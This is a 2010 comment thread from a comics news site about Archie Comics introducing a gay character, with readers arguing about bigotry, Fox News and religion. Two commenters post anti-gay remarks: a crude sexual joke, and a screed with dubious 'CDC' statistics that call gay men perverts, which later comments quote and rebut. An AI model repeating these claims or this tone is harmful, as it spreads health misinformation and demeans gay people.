							            <img alt="Dennis" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/38cfb455a844ff93042b6f462e819176b57fd903cfaed3e32ef4fe8accf4bc50?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/38cfb455a844ff93042b6f462e819176b57fd903cfaed3e32ef4fe8accf4bc50?s=50&d=retro&r=g"><noscript><img alt="Dennis" src="https://secure.gravatar.com/avatar/38cfb455a844ff93042b6f462e819176b57fd903cfaed3e32ef4fe8accf4bc50?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/38cfb455a844ff93042b6f462e819176b57fd903cfaed3e32ef4fe8accf4bc50?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Dennis</cite>

                                        <a class="comment-link" href="#comment-142779">
                                            <time pubdate="1272021208">
									            04/23/2010 7:13 am									            At									            7:13 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Tony Isabella wrote:<br>
“But, trust me, it’ll be the potential sex that the Fox News buffoons and their listeners will try to use to mask their bigotry.”</p>
<p>I’m a Fox News listener and it doesn’t bother me that Archie Comics is introducing a gay character.  But according to you and your anti-Fox News bullcrap (and obvious narrow mindedness), I must be a bigot because I watch Fox News?</p>
<p>You know, I find it sad to find out that a person who I’ve enjoyed his past written works to be posting such stereotyping nonsense.  Maybe in the future you can try not to paint with such a broad brush and condemning those who happen watch a particular cable news channel of “bigotry.”</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142779-69725c8863d4e" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142779&origin=www.comicsbeat.com&obj_id=40170576-142779-69725c8863d4e" data-name="like-comment-frame-40170576-142779-69725c8863d4e">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142779">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142780">
                                <article>
                                    <footer>
							            <img alt="Tom Spurgeon" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/33520213deed5c23e7badf64842ece5c72c68578fe28685aee048cb17169cd8e?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/33520213deed5c23e7badf64842ece5c72c68578fe28685aee048cb17169cd8e?s=50&d=retro&r=g"><noscript><img alt="Tom Spurgeon" src="https://secure.gravatar.com/avatar/33520213deed5c23e7badf64842ece5c72c68578fe28685aee048cb17169cd8e?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/33520213deed5c23e7badf64842ece5c72c68578fe28685aee048cb17169cd8e?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Tom Spurgeon</cite>

                                        <a class="comment-link" href="#comment-142780">
                                            <time pubdate="1272024377">
									            04/23/2010 8:06 am									            At									            8:06 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>My guess is that Veronica watches Fox News, while Betty follows Keith Olbermann on Twitter, but only at the library.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142780-69725c8863f19" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142780&origin=www.comicsbeat.com&obj_id=40170576-142780-69725c8863f19" data-name="like-comment-frame-40170576-142780-69725c8863f19">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142780">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142781">
                                <article>
                                    <footer>
							            <img alt="Jack" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/4ebdcc3830214b83241b1693cca99d2ae4834024795c2d7a1a08d1ac55c72cf0?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/4ebdcc3830214b83241b1693cca99d2ae4834024795c2d7a1a08d1ac55c72cf0?s=50&d=retro&r=g"><noscript><img alt="Jack" src="https://secure.gravatar.com/avatar/4ebdcc3830214b83241b1693cca99d2ae4834024795c2d7a1a08d1ac55c72cf0?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/4ebdcc3830214b83241b1693cca99d2ae4834024795c2d7a1a08d1ac55c72cf0?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Jack</cite>

                                        <a class="comment-link" href="#comment-142781">
                                            <time pubdate="1272025535">
									            04/23/2010 8:25 am									            At									            8:25 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Clearly a bittersweet moment for some.  It’s 2010 and this is still news, and it ought to be news… too bad it’s not 1998, though.  I’ve spent my whole life suffering “homophobic” harassment at the hands of cowards who do not know me, and I’ve spent some amount of time trying to figure out what their motivation is — religion?  insecurity?  maybe it’s just the “thing” to do when you’re in a group of guys.</p>
<p>Now that I’m an adult, I’m used to it, some of the remarks have even been clever, enough to make me laugh. People shouldn’t get carried away.  I believe Archie comics are quite a bit more subtle.</p>
<p>I used to read them, a long time ago, but lost interest as I grew up.  I don’t think it’s true that Archie has been free of violence, but that was always cartoon violence.  I don’t know that anyone ever protested those aspects of the comic, but I would guess they did.</p>
<p>I would also guess that very few people ever grew up as violent offenders due to Archie comics, if anyone ever did.</p>
<p>Like I said, this is a comic book, and it’s quite a bit more subtle, even in the lives of the avid young readers.  Though if only a handful of children go into “no big deal” mode because “that’s how it was in Archie” when one in their circle freely admits “I’m gay” without fanfare, being disowned, or tied to a fence, then I’d view it as a good thing.</p>
<p>And hopefully, some day, members of that same circle can freely say “I’m a Christian”, or a Muslim, or any other religion, and be unafraid of the backlash, and view their friends as merely friends, not offenders to the Almighty.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142781-69725c886415a" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142781&origin=www.comicsbeat.com&obj_id=40170576-142781-69725c886415a" data-name="like-comment-frame-40170576-142781-69725c886415a">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142781">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142782">
                                <article>
                                    <footer>
							            <img alt="Jim Caldwell" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/d7623f91960076d53b09bf8d0c8d929f0c98970ff31c527a5042865cf76e2bec?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/d7623f91960076d53b09bf8d0c8d929f0c98970ff31c527a5042865cf76e2bec?s=50&d=retro&r=g"><noscript><img alt="Jim Caldwell" src="https://secure.gravatar.com/avatar/d7623f91960076d53b09bf8d0c8d929f0c98970ff31c527a5042865cf76e2bec?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/d7623f91960076d53b09bf8d0c8d929f0c98970ff31c527a5042865cf76e2bec?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Jim Caldwell</cite>

                                        <a class="comment-link" href="#comment-142782">
                                            <time pubdate="1272025803">
									            04/23/2010 8:30 am									            At									            8:30 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p><i>ll that dating and kissing and bikinis and openly drooling over hot girls and such just made me want to play Monopoly and fix cars.</i></p>
<p>“play Monopoly” … if that’s not a euphemism, I don’t know what is.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142782-69725c8864348" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142782&origin=www.comicsbeat.com&obj_id=40170576-142782-69725c8864348" data-name="like-comment-frame-40170576-142782-69725c8864348">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142782">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142783">
                                <article>
                                    <footer>
							            <img alt="Jason A. Quest" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/e78a9b8fd322f6f32203130fb0bef772fd5100b099d37389d2c92f3d82d86ca1?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/e78a9b8fd322f6f32203130fb0bef772fd5100b099d37389d2c92f3d82d86ca1?s=50&d=retro&r=g"><noscript><img alt="Jason A. Quest" src="https://secure.gravatar.com/avatar/e78a9b8fd322f6f32203130fb0bef772fd5100b099d37389d2c92f3d82d86ca1?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/e78a9b8fd322f6f32203130fb0bef772fd5100b099d37389d2c92f3d82d86ca1?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="http://neverpedia.com" class="url" rel="ugc external nofollow">Jason A. Quest</a></cite>

                                        <a class="comment-link" href="#comment-142783">
                                            <time pubdate="1272025928">
									            04/23/2010 8:32 am									            At									            8:32 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>“I must be a bigot because I watch Fox News?”  Of course not.  It simply indicates that you have very low journalistic standards.</p>
<p>“Seems like the angriest, and most hateful comments always seem to come from the ‘tolerant’ crowd.”  That’s because we aren’t tolerant of just <i>anything</i>.  We’re tolerant of things that aren’t really that big a deal.  People who try to poison children with the idea that it’s evil to be in love with someone… that’s a big deal.  And yeah: I hate it when you do that.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142783-69725c8864531" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142783&origin=www.comicsbeat.com&obj_id=40170576-142783-69725c8864531" data-name="like-comment-frame-40170576-142783-69725c8864531">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142783">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142784">
                                <article>
                                    <footer>
							            <img alt="Eva Hopkins" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/559d75089c97012a231eb4543412e69c4889474bcb1a42fb967df9e25bab0ca2?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/559d75089c97012a231eb4543412e69c4889474bcb1a42fb967df9e25bab0ca2?s=50&d=retro&r=g"><noscript><img alt="Eva Hopkins" src="https://secure.gravatar.com/avatar/559d75089c97012a231eb4543412e69c4889474bcb1a42fb967df9e25bab0ca2?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/559d75089c97012a231eb4543412e69c4889474bcb1a42fb967df9e25bab0ca2?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="http://www.lunamusestudios.com" class="url" rel="ugc external nofollow">Eva Hopkins</a></cite>

                                        <a class="comment-link" href="#comment-142784">
                                            <time pubdate="1272026079">
									            04/23/2010 8:34 am									            At									            8:34 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Hooray for Kevin Keller &amp; Archie.  This is awesome.  I’m sure Kevin’s love life will b e about as consummated as anyone else’s in an Archie comic – it won’t be.  (Thanks for the reminder, Dan Parent, you talented guy.)</p>
<p>I liked Archie comics growing up &amp; am delighted they are making Riverdale a more inclusive place to be.  Oh Veronica, you are in for some serious disappointment.</p>
<p>JML &amp; I talked w/ an Archie Comics editor over the weekend @ C2E2.  It’s excellent to see that they want Riverdale to be updated, without losing its original innocent charm.</p>
<p>@ Just Visiting: I’m on Slog, too.  Yay.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142784-69725c8864744" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142784&origin=www.comicsbeat.com&obj_id=40170576-142784-69725c8864744" data-name="like-comment-frame-40170576-142784-69725c8864744">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142784">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142785">
                                <article>
                                    <footer>
							            <img alt="Riverdalian" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/3ce0f4067db56ac05bd684883a208d330a24bfa0bd8cb6cda937d46b6d27186a?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/3ce0f4067db56ac05bd684883a208d330a24bfa0bd8cb6cda937d46b6d27186a?s=50&d=retro&r=g"><noscript><img alt="Riverdalian" src="https://secure.gravatar.com/avatar/3ce0f4067db56ac05bd684883a208d330a24bfa0bd8cb6cda937d46b6d27186a?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/3ce0f4067db56ac05bd684883a208d330a24bfa0bd8cb6cda937d46b6d27186a?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Riverdalian</cite>

                                        <a class="comment-link" href="#comment-142785">
                                            <time pubdate="1272027169">
									            04/23/2010 8:52 am									            At									            8:52 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Alright, can’t wait! Wonder who will get it up the ass first,  Jughead or Archie?</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142785-69725c8864940" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142785&origin=www.comicsbeat.com&obj_id=40170576-142785-69725c8864940" data-name="like-comment-frame-40170576-142785-69725c8864940">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142785">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142786">
                                <article>
                                    <footer>
							            <img alt="Mister Blisterfists" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/16b1742e0777b81a1cb82506cdbd4a9ebb00595c6dc7468706b87f08dcbe2673?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/16b1742e0777b81a1cb82506cdbd4a9ebb00595c6dc7468706b87f08dcbe2673?s=50&d=retro&r=g"><noscript><img alt="Mister Blisterfists" src="https://secure.gravatar.com/avatar/16b1742e0777b81a1cb82506cdbd4a9ebb00595c6dc7468706b87f08dcbe2673?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/16b1742e0777b81a1cb82506cdbd4a9ebb00595c6dc7468706b87f08dcbe2673?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="http://criticalmess.net" class="url" rel="ugc external nofollow">Mister Blisterfists</a></cite>

                                        <a class="comment-link" href="#comment-142786">
                                            <time pubdate="1272027530">
									            04/23/2010 8:58 am									            At									            8:58 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Male homo’s… Atlanta CDC, May 1994 have an average of 60 partners per year, a higher incidence of depression and suicide than their heterosexual counterparts, have a disease all their own – gay bowel syndrome, which is so disgusting its symptoms can only be alluded to, and they have a higher disposable income because they don’t have responsibilities toward wives and kids.</p>
<p>And Archie comics wants to be contemporary?!<br>
What a bunch of sick, pathetic twisted perverts!</p>
<p>_________________________</p>
<p>You’re using a statistic that is over 10 years old, and crazy fear-mongering, to support your stance?</p>
<p>Yes, Gays have a higher suicide rate, but it has nothing to do with being gay, it has everything to do with the way society makes them fear and shame themselves.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142786-69725c8864b19" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142786&origin=www.comicsbeat.com&obj_id=40170576-142786-69725c8864b19" data-name="like-comment-frame-40170576-142786-69725c8864b19">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142786">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142787">
                                <article>
                                    <footer>
							            <img alt="Mister Blisterfists" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/16b1742e0777b81a1cb82506cdbd4a9ebb00595c6dc7468706b87f08dcbe2673?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/16b1742e0777b81a1cb82506cdbd4a9ebb00595c6dc7468706b87f08dcbe2673?s=50&d=retro&r=g"><noscript><img alt="Mister Blisterfists" src="https://secure.gravatar.com/avatar/16b1742e0777b81a1cb82506cdbd4a9ebb00595c6dc7468706b87f08dcbe2673?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/16b1742e0777b81a1cb82506cdbd4a9ebb00595c6dc7468706b87f08dcbe2673?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="http://criticalmess.net" class="url" rel="ugc external nofollow">Mister Blisterfists</a></cite>

                                        <a class="comment-link" href="#comment-142787">
                                            <time pubdate="1272027803">
									            04/23/2010 9:03 am									            At									            9:03 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>“Oh, I dunno, Being born gay is not much different than being born Australian, or Black, or Hispanic…..too bad it’s not a choice like….Oh, I dunno….RELIGION.”</p>
<p>I want to take issue with this point, Mr. Blisterfists. How many people really choose their religion? Most are born into it, because that’s what their parents were, back through the generations.</p>
<p>It’s all they’ve known, it’s easy to see why they can’t accept outside views.</p>
<p>And before anyone tries to accuse me of the same thing, here is where I’ll point out that for a time I considered becoming a pastor.</p>
<p>____________</p>
<p>still a choice, meaning something they can CHANGE.</p>
<p>My dad was a MENNONITE (one step from Amish), not only did HE resist indoctrination, so did I. It can be done. It IS a choice.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142787-69725c8864cf5" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142787&origin=www.comicsbeat.com&obj_id=40170576-142787-69725c8864cf5" data-name="like-comment-frame-40170576-142787-69725c8864cf5">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142787">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142788">
                                <article>
                                    <footer>
							            <img alt="Shannon Smith" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/fd7f9dcb76624a77dd19d6fdfb25448158269a498b3aa15ee4ef4bac705fdb86?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/fd7f9dcb76624a77dd19d6fdfb25448158269a498b3aa15ee4ef4bac705fdb86?s=50&d=retro&r=g"><noscript><img alt="Shannon Smith" src="https://secure.gravatar.com/avatar/fd7f9dcb76624a77dd19d6fdfb25448158269a498b3aa15ee4ef4bac705fdb86?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/fd7f9dcb76624a77dd19d6fdfb25448158269a498b3aa15ee4ef4bac705fdb86?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="http://www.shannonsmith.net" class="url" rel="ugc external nofollow">Shannon Smith</a></cite>

                                        <a class="comment-link" href="#comment-142788">
                                            <time pubdate="1272030794">
									            04/23/2010 9:53 am									            At									            9:53 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>I really like that “what’s the deal with those three” panel.  Funny.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142788-69725c8864ed2" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142788&origin=www.comicsbeat.com&obj_id=40170576-142788-69725c8864ed2" data-name="like-comment-frame-40170576-142788-69725c8864ed2">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142788">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142789">
                                <article>
                                    <footer>
							            <img alt="Torsten Adair" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/b7814ee9275b0fa26762c0eddf788b964fe378cff613173f255f6c463914870e?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/b7814ee9275b0fa26762c0eddf788b964fe378cff613173f255f6c463914870e?s=50&d=retro&r=g"><noscript><img alt="Torsten Adair" src="https://secure.gravatar.com/avatar/b7814ee9275b0fa26762c0eddf788b964fe378cff613173f255f6c463914870e?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/b7814ee9275b0fa26762c0eddf788b964fe378cff613173f255f6c463914870e?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="https://torstenadair.blogspot.com" class="url" rel="ugc external nofollow">Torsten Adair</a></cite>

                                        <a class="comment-link" href="#comment-142789">
                                            <time pubdate="1272031430">
									            04/23/2010 10:03 am									            At									            10:03 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Nobody noticed that Sabrina Spellman “came out” to Jughead in his recent anniversary issue.  (Loved his reaction!)</p>
<p>As for Spire, they morphed into Barbour Publishing.  They published “Serenity” for a while, but currently have only a comic book Bible listed.  (Thomas Nelson currently publishes Serenity, as well as many others from RealBuzz Studios.)  Christian Comics International has a decent database.</p>
<p>For the other side of the story, check out:<br>
The Gay Blade, Birds and the Bees, Doom Town, and Sin City, all available from Jack T. Chick LLC.  Read them for free online.</p>
<p>I dabble in the Archie titles occasionally (hand me free copies and I’ll read every one), and will definitely buy this, just out of curiosity.  Archie is doing some interesting stuff… if they can get their GN line up and running to libraries and bookstores, they’ll be a major player.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142789-69725c8865143" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142789&origin=www.comicsbeat.com&obj_id=40170576-142789-69725c8865143" data-name="like-comment-frame-40170576-142789-69725c8865143">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142789">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142790">
                                <article>
                                    <footer>
							            <img alt="Nathan Aaron" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/630a066d40769c31563bdf6e355aa0e4f56dda2a57eea92c8e4030d4c11eb396?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/630a066d40769c31563bdf6e355aa0e4f56dda2a57eea92c8e4030d4c11eb396?s=50&d=retro&r=g"><noscript><img alt="Nathan Aaron" src="https://secure.gravatar.com/avatar/630a066d40769c31563bdf6e355aa0e4f56dda2a57eea92c8e4030d4c11eb396?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/630a066d40769c31563bdf6e355aa0e4f56dda2a57eea92c8e4030d4c11eb396?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="http://www.nathanaaron.com" class="url" rel="ugc external nofollow">Nathan Aaron</a></cite>

                                        <a class="comment-link" href="#comment-142790">
                                            <time pubdate="1272031431">
									            04/23/2010 10:03 am									            At									            10:03 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Wow. Just wow.</p>
<p>“Male homo’s… Atlanta CDC, May 1994 have an average of 60 partners per year, a higher incidence of depression and suicide than their heterosexual counterparts, have a disease all their own – gay bowel syndrome, which is so disgusting its symptoms can only be alluded to, and they have a higher disposable income because they don’t have responsibilities toward wives and kids.”*</p>
